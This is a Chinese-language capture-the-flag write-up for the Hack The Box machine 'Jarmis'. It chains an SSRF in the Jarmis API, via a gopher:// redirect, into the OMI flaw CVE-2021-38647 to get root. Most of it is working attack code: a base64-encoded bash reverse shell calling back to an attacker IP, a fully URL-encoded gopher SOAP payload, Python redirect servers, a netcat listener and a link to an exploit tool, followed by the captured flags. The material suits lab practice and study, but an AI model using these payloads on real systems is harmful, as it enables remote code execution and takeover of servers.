Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.11.117 | TCP:22,80 |
$ ip='10.10.11.117'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 ea8421a3224a7df9b525517983a4f5f2 (RSA)
| 256 b8399ef488beaa01732d10fb447f8461 (ECDSA)
|_ 256 2221e9f485908745161f733641ee3b32 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Jarmis
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Jarmis API
Jarmis API 是一款针对 进程注入检测 的安全工具 API
# echo '10.10.11.117 jarmis.htb'>>/etc/hosts
$ feroxbuster -u 'http://jarmis.htb'
![[Meachines] [Hard] Jarmis API+Gopher-SSRF+OMI权限提升插图 [Meachines] [Hard] Jarmis API+Gopher-SSRF+OMI权限提升插图](https://img.4awl.net/img/18/616cbbd5bec9246426789bd609ad44.jpg)
http://jarmis.htb/docs
![[Meachines] [Hard] Jarmis API+Gopher-SSRF+OMI权限提升插图1 [Meachines] [Hard] Jarmis API+Gopher-SSRF+OMI权限提升插图1](https://img.4awl.net/img/78/0d892b03d9ff61866f9d1e898bca0a.jpg)
![[Meachines] [Hard] Jarmis API+Gopher-SSRF+OMI权限提升插图2 [Meachines] [Hard] Jarmis API+Gopher-SSRF+OMI权限提升插图2](https://img.4awl.net/img/8a/757f4379b36c91a595cf95db117b4e.jpg)
{
"id":135,"sig":"21d000000000000000000000000000eeebf944d0b023a00f510f06a29b4f46",
"ismalicious":true,
"endpoint":"104.24.4.98",
"note":"Ncat","server":""
}
#!/usr/bin/env python3
from http.server import HTTPServer, BaseHTTPRequestHandler
import ssl
class RequestLoggerHandler(BaseHTTPRequestHandler):
def log_request_details(self):
print(f"\n[+] Received {self.command} request from {self.client_address[0]}:{self.client_address[1]}")
print(f"[+] Request Line: {self.requestline}")
print(f"[+] Headers:\n{self.headers}")
content_length = int(self.headers.get('Content-Length', 0))
if content_length:
post_data = self.rfile.read(content_length).decode('utf-8', errors='ignore')
print(f"[+] Body:\n{post_data}\n")
else:
print("[+] Body: (empty)\n")
def do_GET(self):
self.log_request_details()
self.send_response(200)
self.end_headers()
self.wfile.write(b'HTTP/1.1 200 OK\n\nGET request received')
def do_POST(self):
self.log_request_details()
self.send_response(200)
self.end_headers()
self.wfile.write(b'HTTP/1.1 200 OK\n\nPOST request received')
def do_PUT(self):
self.log_request_details()
self.send_response(200)
self.end_headers()
self.wfile.write(b'HTTP/1.1 200 OK\n\nPUT request received')
def do_DELETE(self):
self.log_request_details()
self.send_response(200)
self.end_headers()
self.wfile.write(b'HTTP/1.1 200 OK\n\nDELETE request received')
server_address = ('0.0.0.0', 443)
httpd = HTTPServer(server_address, RequestLoggerHandler)
$ openssl req -new -x509 -days 365 -nodes -out cert.pem -keyout key.pem$ python3 server.py$ curl -s -X 'GET' 'http://jarmis.htb/api/v1/fetch?endpoint=10.10.16.33' -H 'accept: application/json' | jq
![[Meachines] [Hard] Jarmis API+Gopher-SSRF+OMI权限提升插图3 [Meachines] [Hard] Jarmis API+Gopher-SSRF+OMI权限提升插图3](https://img.4awl.net/img/25/2173a6b3c6ee182366835556bb6ece.jpg)
服务端使用了curl命令进行发送请求
curl <= 7.80.0 Gopher SSRF && OMIGOD
枚举服务器开放端口
$ wfuzz -z range,1-65535 -u http://jarmis.htb/api/v1/fetch?endpoint=localhost:FUZZ --hs "null"
https://github.com/horizon3ai/CVE-2021-38647
需要利用SSRF来触发OMI漏洞
$ openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
from http.server import HTTPServer, BaseHTTPRequestHandler
import ssl
class MainHandler(BaseHTTPRequestHandler):
def do_GET(self):
print("GET")
self.send_response(301)
self.send_header("Location", 'http://10.10.16.33:9999/SSRF')
self.end_headers()
httpd = HTTPServer(('0.0.0.0', 8443), MainHandler)
httpd.socket = ssl.wrap_socket(httpd.socket,
keyfile="key.pem",
certfile="cert.pem",
server_side=True)
httpd.serve_forever()
通过测试确立可以通过endpoint给出的HTTP服务响应结果,进一步通过Location字段再触发SSRF
![[Meachines] [Hard] Jarmis API+Gopher-SSRF+OMI权限提升插图4 [Meachines] [Hard] Jarmis API+Gopher-SSRF+OMI权限提升插图4](https://img.4awl.net/img/75/56307a85bbc5673d85583813e7fbd6.jpg)
注意:这里不能直接通过http://jarmis.htb/api/v1/fetch?endpoint=gopher://进行SSRF
这通常是https形式的,对于OMI的请求无法直接利用。所以需要新建一个server.py来将载荷放入Location字段中触发SSRF
![[Meachines] [Hard] Jarmis API+Gopher-SSRF+OMI权限提升插图5 [Meachines] [Hard] Jarmis API+Gopher-SSRF+OMI权限提升插图5](https://img.4awl.net/img/5c/410075601c48dc96b2b067a8348de0.jpg)
![[Meachines] [Hard] Jarmis API+Gopher-SSRF+OMI权限提升插图6 [Meachines] [Hard] Jarmis API+Gopher-SSRF+OMI权限提升插图6](https://img.4awl.net/img/bc/40bf152eba6ad267df456b5e5332e4.jpg)
Privilege Escalation: OMI
OMI (Open Management Infrastructure) 是一个跨平台的开源管理框架,用于提供远程管理、监控和配置功能,特别是在服务器和操作系统管理中使用。OMI 是 DMTF(Distributed Management Task Force)发布的标准管理框架的实现,旨在提供统一的接口来管理多种操作系统和硬件。
Manual
$ proxychains -f ./proxychains.conf python3 omigod.py -t 10.10.11.117 -c 'echo -n YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4zMy80NDMgMD4mMQo= | base64 -d | bash'
BP截获数据包
POST /wsman HTTP/1.1
Host: 127.0.0.1:5985
User-Agent: python-requests/2.28.2
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/soap+xml;charset=UTF-8
Content-Length: 1728
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope" xmlns:a="http://schemas.xmlsoap.org/ws/2004/08/addressing" xmlns:h="http://schemas.microsoft.com/wbem/wsman/1/windows/shell" xmlns:n="http://schemas.xmlsoap.org/ws/2004/09/enumeration" xmlns:p="http://schemas.microsoft.com/wbem/wsman/1/wsman.xsd" xmlns:w="http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd" xmlns:xsi="http://www.w3.org/2001/XMLSchema">
<s:Header>
<a:To>HTTP://192.168.1.1:5985/wsman/</a:To>
<w:ResourceURI s:mustUnderstand="true">http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem</w:ResourceURI>
<a:ReplyTo>
<a:Address s:mustUnderstand="true">http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</a:Address>
</a:ReplyTo>
<a:Action>http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem/ExecuteShellCommand</a:Action>
<w:MaxEnvelopeSize s:mustUnderstand="true">102400</w:MaxEnvelopeSize>
<a:MessageID>uuid:0AB58087-C2C3-0005-0000-000000010000</a:MessageID>
<w:OperationTimeout>PT1M30S</w:OperationTimeout>
<w:Locale xml:lang="en-us" s:mustUnderstand="false" />
<p:DataLocale xml:lang="en-us" s:mustUnderstand="false" />
<w:OptionSet s:mustUnderstand="true" />
<w:SelectorSet>
<w:Selector Name="__cimnamespace">root/scx</w:Selector>
</w:SelectorSet>
</s:Header>
<s:Body>
<p:ExecuteShellCommand_INPUT xmlns:p="http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem">
<p:command>echo -n YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4zMy80NDMgMD4mMQo= | base64 -d | bash</p:command>
<p:timeout>0</p:timeout>
</p:ExecuteShellCommand_INPUT>
</s:Body>
</s:Envelope>
将带有反向shell的请求报文进行url编码,这里的Content-Length=1726需要+2变成1728,因为最后会追加两字节,并且加上gopher://127.0.0.1:5985/_头。
gopher://127.0.0.1:5985/_POST%20%2F%20HTTP%2F1.1%0D%0AHost%3A%20localhost%3A5985%0D%0AUser-Agent%3A%20curl%2F7.74.0%0D%0AContent-Length%3A%201782%0D%0AContent-Type%3A%20application%2Fsoap%2Bxml%3Bcharset%3DUTF-8%0D%0A%0D%0A%3Cs%3AEnvelope%20xmlns%3As%3D%22http%3A%2F%2Fwww.w3.org%2F2003%2F05%2Fsoap-envelope%22%20xmlns%3Aa%3D%22http%3A%2F%2Fschemas.xmlsoap.org%2Fws%2F2004%2F08%2Faddressing%22%20xmlns%3Ah%3D%22http%3A%2F%2Fschemas.microsoft.com%2Fwbem%2Fwsman%2F1%2Fwindows%2Fshell%22%20xmlns%3An%3D%22http%3A%2F%2Fschemas.xmlsoap.org%2Fws%2F2004%2F09%2Fenumeration%22%20xmlns%3Ap%3D%22http%3A%2F%2Fschemas.microsoft.com%2Fwbem%2Fwsman%2F1%2Fwsman.xsd%22%20xmlns%3Aw%3D%22http%3A%2F%2Fschemas.dmtf.org%2Fwbem%2Fwsman%2F1%2Fwsman.xsd%22%20xmlns%3Axsi%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2FXMLSchema%22%3E%0A%20%20%20%20%3Cs%3AHeader%3E%0A%20%20%20%20%20%20%20%20%3Ca%3ATo%3EHTTP%3A%2F%2F192.168.1.1%3A5986%2Fwsman%2F%3C%2Fa%3ATo%3E%0A%20%20%20%20%20%20%20%20%3Cw%3AResourceURI%20s%3AmustUnderstand%3D%22true%22%3Ehttp%3A%2F%2Fschemas.dmtf.org%2Fwbem%2Fwscim%2F1%2Fcim-schema%2F2%2FSCX_OperatingSystem%3C%2Fw%3AResourceURI%3E%0A%20%20%20%20%20%20%20%20%3Ca%3AReplyTo%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%3AAddress%20s%3AmustUnderstand%3D%22true%22%3Ehttp%3A%2F%2Fschemas.xmlsoap.org%2Fws%2F2004%2F08%2Faddressing%2Frole%2Fanonymous%3C%2Fa%3AAddress%3E%0A%20%20%20%20%20%20%20%20%3C%2Fa%3AReplyTo%3E%0A%20%20%20%20%20%20%20%20%3Ca%3AAction%3Ehttp%3A%2F%2Fschemas.dmtf.org%2Fwbem%2Fwscim%2F1%2Fcim-schema%2F2%2FSCX_OperatingSystem%2FExecuteShellCommand%3C%2Fa%3AAction%3E%0A%20%20%20%20%20%20%20%20%3Cw%3AMaxEnvelopeSize%20s%3AmustUnderstand%3D%22true%22%3E102400%3C%2Fw%3AMaxEnvelopeSize%3E%0A%20%20%20%20%20%20%20%20%3Ca%3AMessageID%3Euuid%3A0AB58087-C2C3-0005-0000-000000010000%3C%2Fa%3AMessageID%3E%0A%20%20%20%20%20%20%20%20%3Cw%3AOperationTimeout%3EPT1M30S%3C%2Fw%3AOperationTimeout%3E%0A%20%20%20%20%20%20%20%20%3Cw%3ALocale%20xml%3Alang%3D%22en-us%22%20s%3AmustUnderstand%3D%22false%22%20%2F%3E%0A%20%20%20%20%20%20%20%20%3Cp%3ADataLocale%20xml%3Alang%3D%22en-us%22%20s%3AmustUnderstand%3D%22false%22%20%2F%3E%0A%20%20%20%20%20%20%20%20%3Cw%3AOptionSet%20s%3AmustUnderstand%3D%22true%22%20%2F%3E%0A%20%20%20%20%20%20%20%20%3Cw%3ASelectorSet%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cw%3ASelector%20Name%3D%22__cimnamespace%22%3Eroot%2Fscx%3C%2Fw%3ASelector%3E%0A%20%20%20%20%20%20%20%20%3C%2Fw%3ASelectorSet%3E%0A%20%20%20%20%3C%2Fs%3AHeader%3E%0A%20%20%20%20%3Cs%3ABody%3E%0A%20%20%20%20%20%20%20%20%3Cp%3AExecuteShellCommand_INPUT%20xmlns%3Ap%3D%22http%3A%2F%2Fschemas.dmtf.org%2Fwbem%2Fwscim%2F1%2Fcim-schema%2F2%2FSCX_OperatingSystem%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%3Acommand%3Eecho%20-n%20YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNi4zMy80NDMgMD4mMQ%3D%3D%20%7C%20base64%20-d%20%7C%20bash%3C%2Fp%3Acommand%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%3Atimeout%3E0%3C%2Fp%3Atimeout%3E%0A%20%20%20%20%20%20%20%20%3C%2Fp%3AExecuteShellCommand_INPUT%3E%0A%20%20%20%20%3C%2Fs%3ABody%3E%0A%20%20%20%20%3C%2Fs%3AEnvelope%3E%0A%20%20%20%20
from http.server import HTTPServer, BaseHTTPRequestHandler
import ssl
payload = 'gopher://127.0.0.1:5985/_POST%20%2F%20HTTP%2F1.1%0D%0AHost%3A%20localhost%3A5985%0D%0AUser-Agent%3A%20curl%2F7.74.0%0D%0AContent-Length%3A%201782%0D%0AContent-Type%3A%20application%2Fsoap%2Bxml%3Bcharset%3DUTF-8%0D%0A%0D%0A%3Cs%3AEnvelope%20xmlns%3As%3D%22http%3A%2F%2Fwww.w3.org%2F2003%2F05%2Fsoap-envelope%22%20xmlns%3Aa%3D%22http%3A%2F%2Fschemas.xmlsoap.org%2Fws%2F2004%2F08%2Faddressing%22%20xmlns%3Ah%3D%22http%3A%2F%2Fschemas.microsoft.com%2Fwbem%2Fwsman%2F1%2Fwindows%2Fshell%22%20xmlns%3An%3D%22http%3A%2F%2Fschemas.xmlsoap.org%2Fws%2F2004%2F09%2Fenumeration%22%20xmlns%3Ap%3D%22http%3A%2F%2Fschemas.microsoft.com%2Fwbem%2Fwsman%2F1%2Fwsman.xsd%22%20xmlns%3Aw%3D%22http%3A%2F%2Fschemas.dmtf.org%2Fwbem%2Fwsman%2F1%2Fwsman.xsd%22%20xmlns%3Axsi%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2FXMLSchema%22%3E%0A%20%20%20%20%3Cs%3AHeader%3E%0A%20%20%20%20%20%20%20%20%3Ca%3ATo%3EHTTP%3A%2F%2F192.168.1.1%3A5986%2Fwsman%2F%3C%2Fa%3ATo%3E%0A%20%20%20%20%20%20%20%20%3Cw%3AResourceURI%20s%3AmustUnderstand%3D%22true%22%3Ehttp%3A%2F%2Fschemas.dmtf.org%2Fwbem%2Fwscim%2F1%2Fcim-schema%2F2%2FSCX_OperatingSystem%3C%2Fw%3AResourceURI%3E%0A%20%20%20%20%20%20%20%20%3Ca%3AReplyTo%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%3AAddress%20s%3AmustUnderstand%3D%22true%22%3Ehttp%3A%2F%2Fschemas.xmlsoap.org%2Fws%2F2004%2F08%2Faddressing%2Frole%2Fanonymous%3C%2Fa%3AAddress%3E%0A%20%20%20%20%20%20%20%20%3C%2Fa%3AReplyTo%3E%0A%20%20%20%20%20%20%20%20%3Ca%3AAction%3Ehttp%3A%2F%2Fschemas.dmtf.org%2Fwbem%2Fwscim%2F1%2Fcim-schema%2F2%2FSCX_OperatingSystem%2FExecuteShellCommand%3C%2Fa%3AAction%3E%0A%20%20%20%20%20%20%20%20%3Cw%3AMaxEnvelopeSize%20s%3AmustUnderstand%3D%22true%22%3E102400%3C%2Fw%3AMaxEnvelopeSize%3E%0A%20%20%20%20%20%20%20%20%3Ca%3AMessageID%3Euuid%3A0AB58087-C2C3-0005-0000-000000010000%3C%2Fa%3AMessageID%3E%0A%20%20%20%20%20%20%20%20%3Cw%3AOperationTimeout%3EPT1M30S%3C%2Fw%3AOperationTimeout%3E%0A%20%20%20%20%20%20%20%20%3Cw%3ALocale%20xml%3Alang%3D%22en-us%22%20s%3AmustUnderstand%3D%22false%22%20%2F%3E%0A%20%20%20%20%20%20%20%20%3Cp%3ADataLocale%20xml%3Alang%3D%22en-us%22%20s%3AmustUnderstand%3D%22false%22%20%2F%3E%0A%20%20%20%20%20%20%20%20%3Cw%3AOptionSet%20s%3AmustUnderstand%3D%22true%22%20%2F%3E%0A%20%20%20%20%20%20%20%20%3Cw%3ASelectorSet%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cw%3ASelector%20Name%3D%22__cimnamespace%22%3Eroot%2Fscx%3C%2Fw%3ASelector%3E%0A%20%20%20%20%20%20%20%20%3C%2Fw%3ASelectorSet%3E%0A%20%20%20%20%3C%2Fs%3AHeader%3E%0A%20%20%20%20%3Cs%3ABody%3E%0A%20%20%20%20%20%20%20%20%3Cp%3AExecuteShellCommand_INPUT%20xmlns%3Ap%3D%22http%3A%2F%2Fschemas.dmtf.org%2Fwbem%2Fwscim%2F1%2Fcim-schema%2F2%2FSCX_OperatingSystem%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%3Acommand%3Eecho%20-n%20YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNi4zMy80NDMgMD4mMQ%3D%3D%20%7C%20base64%20-d%20%7C%20bash%3C%2Fp%3Acommand%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%3Atimeout%3E0%3C%2Fp%3Atimeout%3E%0A%20%20%20%20%20%20%20%20%3C%2Fp%3AExecuteShellCommand_INPUT%3E%0A%20%20%20%20%3C%2Fs%3ABody%3E%0A%20%20%20%20%3C%2Fs%3AEnvelope%3E%0A%20%20%20%20'
class MainHandler(BaseHTTPRequestHandler):
def do_GET(self):
print("GET")
self.send_response(301)
self.send_header("Location", payload)
self.end_headers()
httpd = HTTPServer(('0.0.0.0', 8443), MainHandler)
httpd.socket = ssl.wrap_socket(httpd.socket,
keyfile="key.pem",
certfile="cert.pem",
server_side=True)
httpd.serve_forever()
开启中转服务器
$ openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
$ python3 exp.py
$ curl -s -X 'GET' 'http://jarmis.htb/api/v1/fetch?endpoint=https://10.10.16.33:8443' -H 'accept: application/json'
$ sudo nc -lvnp 443![[Meachines] [Hard] Jarmis API+Gopher-SSRF+OMI权限提升插图7 [Meachines] [Hard] Jarmis API+Gopher-SSRF+OMI权限提升插图7](https://img.4awl.net/img/df/c44ea05fe2ee37ce8e1062fd107011.jpg)
Exploit tool
https://github.com/MartinxMax/jarmis-omi
$ python3 jarmis-omi.py -rhost 10.10.16.33 -rport 443 -lport 9999 -i tun0
$ curl -s -X 'GET' 'http://jarmis.htb/api/v1/fetch?endpoint=https://10.10.16.33:9999' -H 'accept: application/json' | jq
![[Meachines] [Hard] Jarmis API+Gopher-SSRF+OMI权限提升插图8 [Meachines] [Hard] Jarmis API+Gopher-SSRF+OMI权限提升插图8](https://img.4awl.net/img/8b/c6d562365438a533e0ca315b8005be.jpg)
User.txt
aa8694e10a55e26f5ab4f3b29d800e9d
Root.txt
59aac095dbbf9e858e2202711be1bf2a
4A评测 - 免责申明
本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。
不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。
本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。
如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!
程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。
侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)